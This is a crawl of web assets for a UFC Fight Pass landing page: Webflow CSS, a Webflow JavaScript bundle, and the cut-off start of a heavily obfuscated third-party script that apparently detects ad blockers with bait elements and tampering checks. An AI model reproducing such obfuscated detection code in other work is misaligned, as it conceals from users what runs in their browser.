.secondary-button-text-copy-copy, .secondary-button-text-copy-copy-copy {
  color: var(--white);
  text-align: center;
  text-transform: none;
  padding-top: 5px;
  font-family: Ufcsans, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
}

.secondary-button-text-copy-copy-copy {
  color: var(--ufc-red);
  text-align: center;
  text-transform: none;
  padding-top: 5px;
  font-family: Ufcsans, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
}

.rf-notification-bar {
  z-index: 1000;
  width: 100%;
  position: fixed;
  inset: 0% 0% auto;
}

.nav-desktop {
  flex-flow: column;
  display: block;
}

.link {
  color: #fff;
  text-align: center;
  letter-spacing: .04em;
  background-color: #9e0808;
  width: 100%;
  height: auto;
  margin-top: 5px;
  padding-top: 0;
  font-family: Ufcsans, sans-serif;
  font-size: 1em;
  text-decoration: none;
  position: fixed;
  inset: 0% 0% auto;
}

.div-block-7 {
  z-index: 1000;
  color: #f5f2f2;
  cursor: pointer;
  background-color: #9e0808;
  height: auto;
  min-height: 2em;
  max-height: 2em;
  margin-top: auto;
  margin-bottom: 0;
  padding-bottom: 0;
  position: fixed;
  inset: 0% 0% auto;
  overflow: hidden;
}

.text-block-6 {
  color: #fcfafa;
  text-align: center;
}

.div-block-8 {
  grid-column-gap: 0px;
  grid-row-gap: 0px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-9 {
  text-align: center;
  display: flex;
}

.div-block-10 {
  display: none;
}

.code-embed {
  color: var(--ufc-silver);
  margin-bottom: 0;
  font-family: "DIN 2014 Narrow", sans-serif;
  line-height: 15px;
  transition: color .2s;
}

.text-block-7 {
  color: var(--ufc-white);
  text-align: center;
  justify-content: center;
  max-width: 700px;
  margin-top: 20px;
  font-family: Ufcsans, sans-serif;
  font-size: 17px;
  display: block;
}

.ad-slot-wrap {
  flex-flow: row;
  flex: 1;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: 970px;
  max-height: 250px;
  padding-top: 5px;
  padding-bottom: 20px;
  display: flex;
}

.ad-inner {
  justify-content: center;
  align-self: auto;
  align-items: center;
  width: 100%;
  max-width: 970px;
  padding: 20px 10px;
  display: flex;
}

.container-5 {
  padding-bottom: 20px;
}

.italic-text-2 {
  font-size: 18px;
}

html.w-mod-js [data-ix="fade-up-on-load"], html.w-mod-js [data-ix="fade-up-on-load-2"], html.w-mod-js [data-ix="fade-up-on-load-3"], html.w-mod-js [data-ix="fade-up-on-load-4"] {
  opacity: 0;
  transform: translate(0, 30px);
}

html.w-mod-js [data-ix="drop-down-on-load"] {
  transform: translate(0, -100%);
}

html.w-mod-js [data-ix="fade-up-on-scroll"] {
  opacity: 0;
  transform: translate(0, 20px);
}

@media screen and (max-width: 991px) {
  .hero {
    background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/657b5f09945d24e3aa7d6e63_FIGHT-PASS_APP_LANDING_PAGE_HERO_v2_Desktop.png");
  }

  .pricingdiv {
    padding-left: 25px;
    padding-right: 25px;
  }

  .text-block {
    margin-bottom: 70px;
  }

  .small-footer {
    padding-left: 2%;
    padding-right: 2%;
  }

  .footerlogo {
    width: 150px;
    margin-top: 5px;
  }

  .sub-footer {
    padding-left: 2%;
    padding-right: 2%;
  }

  .herooverlay {
    height: auto;
  }

  .pricingdiv-free {
    padding-left: 25px;
    padding-right: 25px;
  }

  .hero-brasil {
    background-image: none;
    width: auto;
    height: 100vh;
  }

  .image-2 {
    height: 100vh;
  }

  .button-brasil-copy {
    width: 80%;
    margin-right: 0;
    padding-left: 20px;
    padding-right: 20px;
  }

  .button-secondary-copy {
    width: 80%;
    margin-left: 0;
  }

  .pricingdiv-copy {
    padding-left: 25px;
    padding-right: 25px;
  }

  .div-block-6 {
    background-position: 50% 0;
  }

  .image-4 {
    height: auto;
  }

  .fight-2 {
    margin-top: 10px;
  }

  .container-5 {
    padding-bottom: 10px;
  }
}

@media screen and (max-width: 767px) {
  .button.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .card-wrap {
    flex: 1;
  }

  .navbar {
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
  }

  .brand {
    margin-top: 15px;
    margin-left: 10px;
  }

  .navlink {
    text-align: center;
    transition: background-color .2s, color .2s;
  }

  .navlink:hover {
    background-color: var(--ufc-white);
  }

  .nav-menu {
    background-color: var(--ufc-red);
    text-align: center;
    padding-bottom: 20px;
  }

  .section.features {
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto;
  }

  .featurescol {
    margin-bottom: 60px;
  }

  .menubutton {
    color: var(--ufc-white);
  }

  .menubutton.w--open {
    background-color: var(--ufc-red);
  }

  .pricingdiv {
    margin-bottom: 40px;
  }

  .text-block {
    margin-bottom: 100px;
  }

  .div-block {
    flex-direction: column;
  }

  .small-footer {
    padding-left: 5%;
    padding-right: 5%;
  }

  .socialfooter {
    font-size: 22px;
  }

  .footerlogo {
    width: 200px;
  }

  .flexfooter {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .sub-footer {
    padding-left: 5%;
    padding-right: 5%;
  }

  .footerlink {
    font-size: 16px;
  }

  .footerlinkwrapper {
    margin-top: 10px;
    margin-bottom: 15px;
    position: relative;
  }

  .h6white {
    font-size: 20px;
  }

  .fight {
    font-size: 50px;
    line-height: 50px;
  }

  .fightnumber {
    font-size: 30px;
    line-height: 25px;
  }

  .date {
    font-size: 22px;
    line-height: 22px;
  }

  .fightdescription, .fightdescription p {
    font-size: 14px;
  }

  .ppvsection {
    padding-top: 100px;
    padding-bottom: 100px;
  }

  .city {
    font-size: 17px;
  }

  .iframe {
    padding-top: 62px;
  }

  .menu-button {
    color: var(--ufc-white);
    padding-top: 16px;
    padding-bottom: 16px;
    font-size: 30px;
  }

  .menu-button.w--open {
    color: var(--ufc-red);
    background-color: #0000;
  }

  .herovideo {
    display: none;
  }

  .pricingdiv-free {
    margin-bottom: 40px;
  }

  .image {
    width: auto;
  }

  .button-secondary {
    width: 70%;
    margin-left: 0;
  }

  .button-secondary.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button-secondary.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button-secondary.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .secondary-button-text {
    clear: none;
    pointer-events: auto;
    direction: ltr;
    text-align: center;
    flex: 0 auto;
    order: 0;
    justify-content: center;
    align-self: center;
    align-items: center;
    display: flex;
    position: static;
  }

  .secondary-button-text.secondary-button-text-strik, .secondary-button-text.secondary-button-text-strik.promo-text-mobile {
    margin-left: 0;
  }

  .secondary-button-text.secondary-button-text-strike-2, .secondary-button-text.secondary-button-text-strike-2.promo-text-mobile-2 {
    margin-right: 0;
  }

  .secondary-button-text.secondary-de-mobile-l {
    margin-left: 40px;
  }

  .button-brasil {
    width: 70%;
    margin-left: 0;
    margin-right: 0;
  }

  .button-brasil.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button-brasil.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button-brasil.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .navlink-2 {
    text-align: center;
    transition: background-color .2s, color .2s;
  }

  .navlink-2:hover {
    background-color: #fafbfd;
  }

  .nav-menu-2 {
    text-align: center;
    background-color: #d20a0a;
    padding-bottom: 20px;
  }

  .button-2.nav {
    color: #d20a0a;
    background-color: #fafbfd;
    padding: 13px 25px;
  }

  .button-2.nav:hover {
    color: #fafbfd;
    background-color: #9e0808;
  }

  .button-2.nav.line:hover {
    color: #d20a0a;
    background-color: #fafbfd;
  }

  .menu-button-2 {
    color: #fafbfd;
    padding-top: 16px;
    padding-bottom: 16px;
    font-size: 30px;
  }

  .menu-button-2.w--open {
    color: #d20a0a;
    background-color: #0000;
  }

  .button-brasil-copy {
    width: 70%;
    margin-right: 0;
  }

  .button-brasil-copy.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button-brasil-copy.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button-brasil-copy.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .button-secondary-copy {
    width: 70%;
    margin-left: 0;
  }

  .button-secondary-copy.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button-secondary-copy.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button-secondary-copy.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .pricingdiv-copy {
    margin-bottom: 40px;
  }

  .button-copy.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button-copy.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button-copy.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .div-block-6 {
    text-align: left;
    background-position: 50%;
    background-size: cover;
    width: 100%;
    height: 100%;
  }

  .fightnumber-2 {
    font-size: 30px;
    line-height: 25px;
  }

  .fight-2 {
    font-size: 50px;
    line-height: 50px;
  }

  .date-2 {
    font-size: 22px;
    line-height: 22px;
  }

  .link {
    overflow: hidden;
  }

  .div-block-8 {
    clear: none;
    grid-column-gap: 0px;
    grid-row-gap: 0px;
    white-space: normal;
    word-break: normal;
    flex-flow: row;
    grid-template-rows: auto;
    grid-template-columns: 1fr 1fr 1fr;
    grid-auto-columns: 1fr;
    grid-auto-flow: row;
    justify-content: center;
    align-items: center;
    width: auto;
    display: inline-flex;
  }

  .div-block-8.promo-text-mobile-sm {
    flex-flow: row;
    justify-content: center;
    align-items: center;
  }

  .div-block-9 {
    flex-flow: column;
    justify-content: center;
    align-items: center;
  }
}

@media screen and (max-width: 479px) {
  .button {
    margin-top: 10px;
    margin-left: 10px;
  }

  .button.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .hero {
    text-align: left;
    -webkit-text-fill-color: inherit;
    background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/657b5f4b812d65ad21734d50_FIGHT-PASS_APP_LANDING_PAGE_HERO_v2_Mobile.png");
    background-size: auto;
    background-clip: border-box;
    width: 100%;
    height: auto;
    max-height: 78vh;
    padding-bottom: 1.5rem;
    position: relative;
  }

  .hero-wrapper {
    margin-top: 0;
    padding-top: 6.5rem;
    padding-bottom: 0;
  }

  .section.features {
    padding-top: 40px;
  }

  .section.plans {
    padding-top: 5px;
    padding-bottom: 40px;
  }

  .herop {
    font-size: 20px;
  }

  .featurescol {
    padding-left: 0;
    padding-right: 0;
  }

  .pricingbottom {
    width: auto;
  }

  .planprice.red {
    margin-bottom: 20px;
    font-size: 50px;
    line-height: 45px;
  }

  .text-block {
    margin-bottom: 65px;
  }

  .herooverlay {
    height: auto;
  }

  .herologo {
    margin-bottom: 20px;
  }

  .heading-2 {
    font-size: 35px;
    line-height: 37px;
  }

  .paragraph-3 {
    font-size: 18px;
  }

  .container-3 {
    display: block;
  }

  .button-secondary {
    width: 95%;
    margin-top: 10px;
    margin-left: 10px;
  }

  .button-secondary.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .secondary-button-text.secondary-button-text-strik {
    text-align: center;
    margin-left: 0;
    text-decoration: line-through;
  }

  .secondary-button-text.secondary-button-text-strik.promo-text-mobile {
    margin-left: 0;
  }

  .secondary-button-text.secondary-button-text-strike-2 {
    margin-right: 0;
  }

  .button-brasil {
    width: 95%;
    margin-top: 10px;
    margin-left: 10px;
  }

  .button-brasil.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .button-2 {
    margin-top: 10px;
    margin-left: 10px;
  }

  .paragraph-3-copy {
    line-height: 30px;
  }

  .pricingrich-copy {
    text-align: left;
    line-height: 25px;
  }

  .pricingrich-copy p {
    padding-bottom: 5px;
    font-size: 18px;
    line-height: 22px;
  }

  .pricingrich-copy li {
    text-align: center;
  }

  .secondary-button-text-copy, .text-block-5-copy {
    color: var(--ufc-red);
  }

  .h6red-copy {
    text-align: center;
    width: auto;
    margin-left: 12px;
    margin-right: 12px;
    padding-left: 0;
    padding-right: 0;
    font-size: 20px;
    line-height: 28px;
  }

  .button-brasil-copy {
    width: 100%;
    margin-top: 10px;
    margin-left: 0;
  }

  .button-brasil-copy.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .button-secondary-copy {
    width: 100%;
    margin-top: 10px;
    margin-left: 0;
  }

  .button-secondary-copy.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .div-block-4-copy {
    width: 100%;
  }

  .pricingdiv-copy.annual-copy {
    margin-left: 5px;
    margin-right: 5px;
    padding-left: 5px;
    padding-right: 5px;
  }

  .accordion-item-q-text {
    font-size: 1.1em;
    line-height: 1.3em;
  }

  .planprice-copy.red, .planprice-copy.red-copy {
    margin-bottom: 20px;
    font-size: 50px;
    line-height: 45px;
  }

  .hidden, .hidden-copy {
    display: none;
  }

  .hidden-dsktp {
    display: block;
  }

  .button-copy {
    margin-top: 10px;
    margin-left: 10px;
  }

  .button-copy.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .paragraph-copy {
    line-height: 38px;
  }

  .div-block-6 {
    background-position: 50%;
    background-size: cover;
    align-self: auto;
    max-height: none;
  }

  .fight-2 {
    margin-top: 40px;
    font-size: 35px;
  }

  .text-block-5-copy-copy {
    color: var(--ufc-white);
  }

  .secondary-button-text-copy-copy {
    color: var(--ufc-red);
  }

  .secondary-button-text-copy-copy-copy {
    color: var(--white);
  }

  .link {
    overflow: hidden;
  }

  .div-block-7 {
    max-height: none;
  }

  .div-block-8 {
    box-sizing: border-box;
    grid-column-gap: 0px;
    grid-row-gap: 0px;
    direction: ltr;
    text-align: center;
    flex-flow: wrap;
    justify-content: center;
    align-items: center;
    margin-left: 0;
    padding-left: 0;
  }

  .div-block-8.promo-text-mobile-sm {
    grid-column-gap: 0px;
    grid-row-gap: 0px;
    flex-flow: column;
    grid-template-rows: auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    margin-left: 0;
    padding-left: 0;
    display: flex;
  }

  .text-block-7 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .ad-slot-wrap {
    flex-flow: row;
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-bottom: 0;
    padding: 0 5px 60px;
  }

  .ad-inner {
    align-self: flex-start;
    padding-left: 0;
    padding-right: 0;
  }

  .container-5 {
    padding-bottom: 20px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://a.pub.network/welcome-ufcfightpass-com/cls.css
body_size: -533
content:
body {
	--fsAddBuffer: 0px;
}
[id='welcome-ufcfightpass-com_welcome_banner'],
[id='ufcfightpass_welcome_banner_bottom'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='ufcfightpass_welcome_banner_bottom'] {
		--height: 50px;
}
[id='welcome-ufcfightpass-com_welcome_banner'] {
		--height: 50px;
}
@media only screen and (min-width: 768px) {
	[id='ufcfightpass_welcome_banner_bottom'] {
		--height: 250px;
	}
	[id='welcome-ufcfightpass-com_welcome_banner'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/js/ufcfightpass.256f03d9.ae0f94e2d42b377b.js
body_size: 1710
content:
(()=>{var e={9904:function(){"use strict";!function(){if("undefined"==typeof window)return;let e=window.navigator.userAgent.match(/Edge\/(\d{2})\./),t=!!e&&parseInt(e[1],10)>=16;if("objectFit"in document.documentElement.style!=!1&&!t){window.objectFitPolyfill=function(){return!1};return}let o=function(e){let t=window.getComputedStyle(e,null),o=t.getPropertyValue("position"),n=t.getPropertyValue("overflow"),i=t.getPropertyValue("display");o&&"static"!==o||(e.style.position="relative"),"hidden"!==n&&(e.style.overflow="hidden"),i&&"inline"!==i||(e.style.display="block"),0===e.clientHeight&&(e.style.height="100%"),-1===e.className.indexOf("object-fit-polyfill")&&(e.className+=" object-fit-polyfill")},n=function(e){let t=window.getComputedStyle(e,null),o={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px",top:"auto",right:"auto",bottom:"auto",left:"auto","margin-top":"0px","margin-right":"0px","margin-bottom":"0px","margin-left":"0px"};for(let n in o)t.getPropertyValue(n)!==o[n]&&(e.style[n]=o[n])},i=function(e){let t=e.parentNode;o(t),n(e),e.style.position="absolute",e.style.height="100%",e.style.width="auto",e.clientWidth>t.clientWidth?(e.style.top="0",e.style.marginTop="0",e.style.left="50%",e.style.marginLeft=-(e.clientWidth/2)+"px"):(e.style.width="100%",e.style.height="auto",e.style.left="0",e.style.marginLeft="0",e.style.top="50%",e.style.marginTop=-(e.clientHeight/2)+"px")},a=function(e){if(void 0===e||e instanceof Event)e=document.querySelectorAll("[data-object-fit]");else if(e&&e.nodeName)e=[e];else if("object"!=typeof e||!e.length||!e[0].nodeName)return!1;for(let o=0;o<e.length;o++){if(!e[o].nodeName)continue;let n=e[o].nodeName.toLowerCase();if("img"===n){if(t)continue;e[o].complete?i(e[o]):e[o].addEventListener("load",function(){i(this)})}else"video"===n?e[o].readyState>0?i(e[o]):e[o].addEventListener("loadedmetadata",function(){i(this)}):i(e[o])}return!0};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",a):a(),window.addEventListener("resize",a),window.objectFitPolyfill=a}()},1724:function(){"use strict";function e(e){Webflow.env("design")||($("video").each(function(){e&&$(this).prop("autoplay")?this.play():this.pause()}),$(".w-background-video--control").each(function(){e?o($(this)):t($(this))}))}function t(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>0===e)})}function o(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>1===e)})}"undefined"!=typeof window&&$(document).ready(()=>{let n=window.matchMedia("(prefers-reduced-motion: reduce)");n.addEventListener("change",t=>{e(!t.matches)}),n.matches&&e(!1),$("video:not([autoplay])").each(function(){$(this).parent().find(".w-background-video--control").each(function(){t($(this))})}),$(document).on("click",".w-background-video--control",function(e){if(Webflow.env("design"))return;let n=$(e.currentTarget),i=$(`video#${n.attr("aria-controls")}`).get(0);if(i)if(i.paused){let e=i.play();o(n),e&&"function"==typeof e.catch&&e.catch(()=>{t(n)})}else i.pause(),t(n)})})},7839:function(e,t,o){o(9461),o(7624),o(286),o(8334),o(2338),o(3695),o(322),o(2570),o(7199),o(1655),o(9904),o(1724),o(3954)},3954:function(){Webflow.require("ix").init([{slug:"fade-up-on-load",name:"Fade Up on Load",value:{style:{opacity:0,x:"0px",y:"30px",z:"0px"},triggers:[{type:"load",stepsA:[{opacity:1,transition:"transform 500ms ease 0, opacity 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}},{slug:"fade-up-on-load-2",name:"Fade Up on Load 2",value:{style:{opacity:0,x:"0px",y:"30px",z:"0px"},triggers:[{type:"load",stepsA:[{wait:"100ms"},{opacity:1,transition:"transform 500ms ease 0, opacity 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}},{slug:"fade-up-on-load-3",name:"Fade Up on Load 3",value:{style:{opacity:0,x:"0px",y:"30px",z:"0px"},triggers:[{type:"load",stepsA:[{wait:"200ms"},{opacity:1,transition:"transform 500ms ease 0, opacity 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}},{slug:"fade-up-on-load-4",name:"Fade Up on Load 4",value:{style:{opacity:0,x:"0px",y:"30px",z:"0px"},triggers:[{type:"load",stepsA:[{wait:"300ms"},{opacity:1,transition:"transform 500ms ease 0, opacity 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}},{slug:"drop-down-on-load",name:"Drop Down On Load",value:{style:{x:"0px",y:"-100%",z:"0px"},triggers:[{type:"load",stepsA:[{wait:"200ms"},{transition:"transform 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}},{slug:"fade-up-on-scroll",name:"Fade Up On Scroll",value:{style:{opacity:0,x:"0px",y:"20px",z:"0px"},triggers:[{type:"scroll",stepsA:[{wait:"200ms"},{opacity:1,transition:"transform 500ms ease 0, opacity 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}}])}},t={};function o(n){var i=t[n];if(void 0!==i)return i.exports;var a=t[n]={exports:{}};return e[n](a,a.exports,o),a.exports}o.m=e,o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e=[];o.O=(t,n,i,a)=>{if(n){a=a||0;for(var s=e.length;s>0&&e[s-1][2]>a;s--)e[s]=e[s-1];e[s]=[n,i,a];return}for(var r=1/0,s=0;s<e.length;s++){for(var[n,i,a]=e[s],l=!0,p=0;p<n.length;p++)(!1&a||r>=a)&&Object.keys(o.O).every(e=>o.O[e](n[p]))?n.splice(p--,1):(l=!1,a<r&&(r=a));if(l){e.splice(s--,1);var d=i();void 0!==d&&(t=d)}}return t}})(),o.rv=()=>"1.3.9",(()=>{var e={80:0};o.O.j=t=>0===e[t];var t=(t,n)=>{var i,a,[s,r,l]=n,p=0;if(s.some(t=>0!==e[t])){for(i in r)o.o(r,i)&&(o.m[i]=r[i]);if(l)var d=l(o)}for(t&&t(n);p<s.length;p++)a=s[p],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return o.O(d)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),o.ruid="bundler=rspack@1.3.9";var n=o.O(void 0,["60"],function(){return o(7839)});n=o.O(n)})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d2VsY29tZS51ZmNmaWdodHBhc3MuY29t.js
body_size: 184762
content:
(function(M,C){const vA=a2C,F=M();while(!![]){try{const v=parseInt(vA(0x2ae))/0x1+parseInt(vA(0x9be))/0x2*(parseInt(vA(0x184))/0x3)+-parseInt(vA(0x2e8))/0x4+parseInt(vA(0x5ec))/0x5+-parseInt(vA(0xf16))/0x6+-parseInt(vA(0x410))/0x7+-parseInt(vA(0x553))/0x8*(-parseInt(vA(0xb12))/0x9);if(v===C)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a2M,0xc8297),((()=>{const kJ=a2C;var M={0x23b5:(d,O,b)=>{'use strict';const vK=a2C;b['d'](O,{'A':()=>s});let U='',H=vK(0xee9);try{var I;U=null!==(I=document[vK(0xd8e)][vK(0x6c5)](vK(0xaac)))&&void 0x0!==I?I:vK(0xd5c);const c=document[vK(0xd8e)][vK(0x6c5)](vK(0x6ca))||document[vK(0xd8e)][vK(0x6c5)](vK(0xc78));c&&(H=new URL(c,window[vK(0x79b)][vK(0x2d4)])[vK(0xe34)]);}catch(D){}const s={'version':vK(0x6c4),'sdkVersion':U,'endpoint':H,'env':vK(0x72c),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(d,O,b)=>{'use strict';const d0=a2C;b['d'](O,{'R0':()=>c,'WH':()=>H,'qj':()=>I,'w4':()=>x,'z3':()=>D}),b(0xbb5);const U={'appendChild':Node[d0(0xab9)][d0(0x589)],'insertBefore':Node[d0(0xab9)][d0(0x100)]};function H(k,W){const d1=d0;W[d1(0xf56)]?U[d1(0x100)][d1(0x33f)](W[d1(0xede)],k,W[d1(0xf56)]):U[d1(0x589)][d1(0x33f)](W[d1(0xdf6)],k);}function I(k){const d2=d0;U[d2(0x589)][d2(0x33f)](document[d2(0xa98)],k);}function c(k){const d3=d0,W=document[d3(0xc8e)](k[d3(0x578)]);for(const G of k[d3(0xa29)]())W[d3(0x5ef)](G,k[d3(0x6c5)](G));return W[d3(0x5aa)]=k[d3(0x5aa)],W;}function D(){const d4=d0;try{if(null!=window[d4(0x244)][d4(0x815)]&&d4(0x93d)===window[d4(0x244)][d4(0x815)][d4(0x93d)][d4(0x700)])return!0x0;}catch(k){}return!0x1;}const x=k=>{const d5=d0;try{const W=new CSSStyleSheet();W[d5(0x903)](d5(0x77f));const G=W[d5(0x357)][0x0][d5(0x523)];W[d5(0x357)][0x0][d5(0x523)]=k;const B=W[d5(0x357)][0x0][d5(0x523)];return B===G||B[d5(0x207)]()===k[d5(0x207)]()?k:B;}catch(g){return k;}};},0xff7:(O,U,H)=>{'use strict';const d6=a2C;H['d'](U,{'FA':()=>S,'H4':()=>Q,'Ki':()=>M1,'jy':()=>J});var I=H(0x1d7d),D=H(0x4c5),W=H(0x215e),G=H(0x1974),B=H(0x1fbd),q=H(0x1b34),P=H(0xbb5),z=H(0x261a);let R,Z;const L=d6(0x3b1),Y=d6(0xceb);let X=0x0;function N(){const d7=d6;return![d7(0x27c)][d7(0xf18)](M2=>location[d7(0xbdd)][d7(0x415)](M2))&&!window[d7(0x26f)];}function S(){const d8=d6;return D['A'][d8(0xbf2)](Y)||X[d8(0xcbc)]();}async function Q(M2){const d9=d6;return d9(0x27e)===D['A'][d9(0xbf2)](d9(0x3e1),!0x1)||!(!(window[d9(0x79b)][d9(0xab4)]+window[d9(0x79b)][d9(0x2d1)])[d9(0x7e5)](d9(0xb9b))&&d9(0x27e)!==D['A'][d9(0xbf2)](d9(0xb9b),!0x1))||(void 0x0!==R?R:N()&&(0x0,q['aX'])()?(R=!0x0,T(M2)[d9(0x41c)](M3=>{const dM=d9;let [M4,M5]=M3;R=M4,X=M5,D['A'][dM(0x9ed)](Y,X[dM(0xcbc)]()),(0x0,q['uD'])(M4);}),!0x0):([R,X]=await T(M2),D['A'][d9(0x9ed)](Y,X[d9(0xcbc)]()),(0x0,q['uD'])(R),R));}async function J(M2){const dC=d6;return dC(0x27e)===D['A'][dC(0xbf2)](dC(0x3e1),!0x1)||(void 0x0!==Z?Z:N()&&![dC(0xb21)][dC(0xf18)](M3=>location[dC(0xbdd)][dC(0x415)](M3))&&dC(0x27e)===D['A'][dC(0xbf2)](L)?(j(M2)[dC(0x41c)](M3=>{const dF=dC;Z=M3,D['A'][dF(0x9ed)](L,M3[dF(0xcbc)]());}),!0x0):(Z=await j(M2),D['A'][dC(0x9ed)](L,Z[dC(0xcbc)]()),Z));}async function T(M2){return await(async function(){const dv=a2C;let M3=!0x1;try{const M4=document[dv(0xc8e)](dv(0xa21));M4[dv(0x5ef)]('id',dv(0x958)),document[dv(0xa98)][dv(0x589)](M4),M4[dv(0x5ef)](dv(0x25f),dv(0xb20));const M5=['ad',dv(0x36e),dv(0x958),dv(0x134),dv(0x9ce),dv(0x200),dv(0x18b),dv(0x760),dv(0xb73),dv(0xe90),dv(0x49b),dv(0x89b),dv(0xba9),dv(0xa2e),dv(0xbe4),dv(0x924),dv(0xd07),dv(0xe76),dv(0xba0)];for(const M6 of M5){M4[dv(0xa56)]=M6,await(0x0,G['c'])(M8=>setTimeout(M8,0x1));const M7=window[dv(0x1ec)](M4);if(dv(0xce8)===M7[dv(0x315)]||dv(0xea3)===M7[dv(0xf5f)]){I['A'][dv(0xe09)](dv(0x512)),M3=!0x0;break;}}document[dv(0xa98)][dv(0x2f2)](M4);}catch(M8){I['A'][dv(0xe09)](dv(0xa60)[dv(0xf73)](M8));}return M3;}())?[!0x0,0x1]:await(async function(){const dd=a2C,M3=XMLHttpRequest[dd(0xcbc)]();return!(!M3[dd(0x7e5)](dd(0x3e7))||!M3[dd(0x7e5)](dd(0x414)))&&(I['A'][dd(0xe09)](dd(0xd7e)),!0x0);}())?[!0x0,0x2]:await async function(M3){const dO=a2C,M4=[];if(M3){for(const M6 of M3)dO(0xe0e)===M6[dO(0x98a)]&&M4[dO(0x5e0)]({'url':M6[dO(0x8d7)]});}const M5=window[dO(0x79b)][dO(0xbdd)][dO(0x415)](dO(0xeec));return M5?M4[dO(0x5e0)]({'url':dO(0xd2a)}):(M4[dO(0x5e0)]({'url':dO(0xb62),'mustIncludeStrings':[dO(0x9ce)],'mustExcludeStrings':[dO(0xe7b)]}),W['A'][dO(0xcbe)]()||M4[dO(0x5e0)]({'url':dO(0xa2c),'mustIncludeStrings':[dO(0x488)],'mustExcludeStrings':[dO(0xe7b)]})),(await Promise[dO(0xd7b)]([...M4[dO(0xf92)](M7=>V(M7[dO(0x8d7)],M7[dO(0x4be)],M7[dO(0x57c)])),M5?K():M0()]))[dO(0xf18)](M7=>M7);}(M2)?[!0x0,0x3]:[!0x1,0x0];}async function j(M2){const dU=d6;return!await async function(M3){const dt=a2C,M4=M3[dt(0x8ea)]||[],M5=await Promise[dt(0xd7b)](M3[dt(0x8d7)][dt(0xf92)](async M6=>{const da=dt;try{return await(0x0,G['c'])((M7,M8)=>{const de=a2C;if(de(0x5ee)===M3[de(0x98a)]){const M9=new XMLHttpRequest();M9[de(0x996)](de(0x764),()=>{const 